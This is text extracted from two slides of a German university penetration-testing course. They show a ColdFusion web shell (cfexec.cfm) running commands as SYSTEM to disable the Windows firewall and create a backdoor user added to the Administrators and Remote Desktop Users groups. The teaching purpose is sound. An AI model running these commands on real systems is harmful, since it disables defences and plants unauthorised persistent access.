 Persistenz-Möglichkeiten
▪ Super, wir haben bereits System-Rechte
cfexec.cfm
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng OSCP Student Control...
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami
Timeout: 5
Exec
nt authority\system
Persistenz schaffen!
RDP Port ist offen, aber die Firewall
erlaubt uns keinen Zugriff.
Was nun?!
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 30/95
Technische Hochschule Deggendorf
Persistenz-Möglichkeiten
▪ Firewall ausschalten und RDP Nutzer hinzufügen
cfexec.cfm
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng OSCP Student Control...
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c netsh firewall set opmode disable
Timeout: 10
Exec
Ok.
cfexec.cfm
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng OSCP Student Control...
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c net localgroup administrators test /add
Timeout: 10
Exec
The command completed successfully.
net user test test4321 /add
net localgroup "Remote Desktop Users" test /add
net localgroup administrators test /add
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing 31/95